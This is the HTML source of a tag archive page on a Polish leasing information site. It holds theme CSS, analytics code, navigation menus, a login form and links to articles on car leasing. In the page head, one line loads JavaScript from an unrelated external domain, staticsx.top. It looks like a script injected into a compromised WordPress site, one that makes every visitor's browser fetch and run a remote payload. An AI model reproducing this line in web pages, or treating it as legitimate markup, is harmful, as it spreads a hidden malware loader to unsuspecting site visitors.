    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dd3333 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-23298197-9', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.azleasing.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.azleasing.pl/temat/zastaw-samochodu",
                                "name": "Zastaw samochodu"
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-zastaw-samochodu tag-545 global-block-template-1 wpb-js-composer js-comp-ver-6.11.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu-container"><ul id="menu-topmenu" class="td-mobile-main-menu"><li id="menu-item-2006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-2006"><a href="https://www.azleasing.pl/k/informacje-z-rynku">Informacje z Rynku</a></li>
<li id="menu-item-2008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2008"><a href="#">Oferta Leasingowa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39"><a href="https://www.azleasing.pl/leasing-samochody">Leasing Samochodów<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.azleasing.pl/leasing-samochody/osobowe">Leasing Samochodów Osobowych</a></li>
		<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.azleasing.pl/leasing-samochody/ciezarowe">Leasing Samochodów Ciężarowych</a></li>
		<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://www.azleasing.pl/leasing-samochody/dostawcze">Leasing Samochodów Dostawczych</a></li>
	</ul>
</li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.azleasing.pl/leasing-maszyny-urzadzenia">Leasing Maszyn i Urządzeń</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.azleasing.pl/leasing-nieruchomosci">Leasing Nieruchomości</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://www.azleasing.pl/leasing-konsumencki">Leasing Konsumencki</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.azleasing.pl/firmy-leasingowe">Polskie Firmy Leasingowe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Twoja nazwa użytkownika</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Twoje hasło</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ZALOGUJ SIĘ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Nie pamiętasz hasła?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Odzyskaj swoje hasło</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Twój e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Wyślij Moją Przepustkę">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.azleasing.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://www.azleasing.pl/">
                <img src="https://www.azleasing.pl/wp-content/uploads/2016/12/azleasing_logo.png" alt="Leasing od A do Z"/>
                <span class="td-visual-hidden">azLeasing.pl</span>
            </a>
                        </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.azleasing.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.azleasing.pl/">
            <img src="https://www.azleasing.pl/wp-content/uploads/2016/12/azleasing_logo.png" alt="Leasing od A do Z"/>
        </a>
        </div>
    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-2006"><a href="https://www.azleasing.pl/k/informacje-z-rynku">Informacje z Rynku</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6971eda652ff9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_6971eda652ff9" ><script>var block_td_uid_1_6971eda652ff9 = new tdBlock();
block_td_uid_1_6971eda652ff9.id = "td_uid_1_6971eda652ff9";
block_td_uid_1_6971eda652ff9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6971eda652ff9_rand","tdc_css_class":"td_uid_1_6971eda652ff9_rand","tdc_css_class_style":"td_uid_1_6971eda652ff9_rand_style"}';
block_td_uid_1_6971eda652ff9.td_column_number = "3";
block_td_uid_1_6971eda652ff9.block_type = "td_block_mega_menu";
block_td_uid_1_6971eda652ff9.post_count = "5";
block_td_uid_1_6971eda652ff9.found_posts = "314";
block_td_uid_1_6971eda652ff9.header_color = "";
block_td_uid_1_6971eda652ff9.ajax_pagination_infinite_stop = "";
block_td_uid_1_6971eda652ff9.max_num_pages = "63";
tdBlocksArray.push(block_td_uid_1_6971eda652ff9);
</script><div id=td_uid_1_6971eda652ff9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/jak-wykupic-samochod-po-zakonczeniu-umowy-leasingowej" rel="bookmark" class="td-image-wrap" title="Jak wykupić samochód po zakończeniu umowy leasingowej"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jak wykupić samochód po zakończeniu umowy leasingowej"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/jak-wykupic-samochod-po-zakonczeniu-umowy-leasingowej" rel="bookmark" title="Jak wykupić samochód po zakończeniu umowy leasingowej">Jak wykupić samochód po zakończeniu umowy leasingowej</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/co-lepiej-wybrac-leasing-czy-kredyt" rel="bookmark" class="td-image-wrap" title="Co lepiej wybrać? Leasing czy kredyt?"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2021/09/co-lepsze-kredyt-czy-leasing-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2021/09/co-lepsze-kredyt-czy-leasing-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2021/09/co-lepsze-kredyt-czy-leasing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Co lepsze kredyt, czy leasing" title="Co lepiej wybrać? Leasing czy kredyt?"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/co-lepiej-wybrac-leasing-czy-kredyt" rel="bookmark" title="Co lepiej wybrać? Leasing czy kredyt?">Co lepiej wybrać? Leasing czy kredyt?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" class="td-image-wrap" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!">Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" class="td-image-wrap" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;">Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/rozczarowujacy-koniec-roku-dla-mikrofirm-zle-bylo-dwoch" rel="bookmark" class="td-image-wrap" title="Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch lat"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2016/12/barometrefl2016_q4_porownanie_d-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2016/12/barometrefl2016_q4_porownanie_d-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2016/12/barometrefl2016_q4_porownanie_d-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch lat"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/rozczarowujacy-koniec-roku-dla-mikrofirm-zle-bylo-dwoch" rel="bookmark" title="Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch lat">Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6971eda652ff9" data-td_block_id="td_uid_1_6971eda652ff9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6971eda652ff9" data-td_block_id="td_uid_1_6971eda652ff9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2008"><a href="#">Oferta Leasingowa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-39"><a href="https://www.azleasing.pl/leasing-samochody">Leasing Samochodów</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40"><a href="https://www.azleasing.pl/leasing-samochody/osobowe">Leasing Samochodów Osobowych</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41"><a href="https://www.azleasing.pl/leasing-samochody/ciezarowe">Leasing Samochodów Ciężarowych</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-42"><a href="https://www.azleasing.pl/leasing-samochody/dostawcze">Leasing Samochodów Dostawczych</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-47"><a href="https://www.azleasing.pl/leasing-maszyny-urzadzenia">Leasing Maszyn i Urządzeń</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48"><a href="https://www.azleasing.pl/leasing-nieruchomosci">Leasing Nieruchomości</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-498"><a href="https://www.azleasing.pl/leasing-konsumencki">Leasing Konsumencki</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu td-mega-menu-page menu-item-52"><a href="https://www.azleasing.pl/firmy-leasingowe">Polskie Firmy Leasingowe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><section class="wpb-content-wrapper"><div id="td_uid_1_6971eda65667c" class="tdc-row"><div class="vc_row td_uid_2_6971eda656684_rand  wpb_row td-pb-row" ><div class="vc_column td_uid_3_6971eda656a56_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/idea-leasing-sa" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> Idea Leasing</a></div></div></div><div class="vc_column td_uid_4_6971eda657efd_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/europejski-fundusz-leasingowy" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> EFL</a></div></div></div><div class="vc_column td_uid_5_6971eda65843c_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bankowy-fundusz-leasingowy" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> Bankowy Fundusz Leasingowy</a></div></div></div><div class="vc_column td_uid_6_6971eda65894d_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bgz-leasing" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> BGŻ Leasing</a></div></div></div><div class="vc_column td_uid_7_6971eda658e73_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bnp-paribas-lease-solutions" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> BNP Paribas Lease</a></div></div></div><div class="vc_column td_uid_8_6971eda65938d_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bz-wbk-finanse-leasing" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> BZ WBK Finanse Leasing</a></div></div></div></div></div>
		<script>

			jQuery(window).load(function () {
				jQuery('body').find('#td_uid_1_6971eda65667c .td-element-style').each(function (index, element) {
					jQuery(element).css('opacity', 1);
					return;
				});
			});

		</script>

		
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
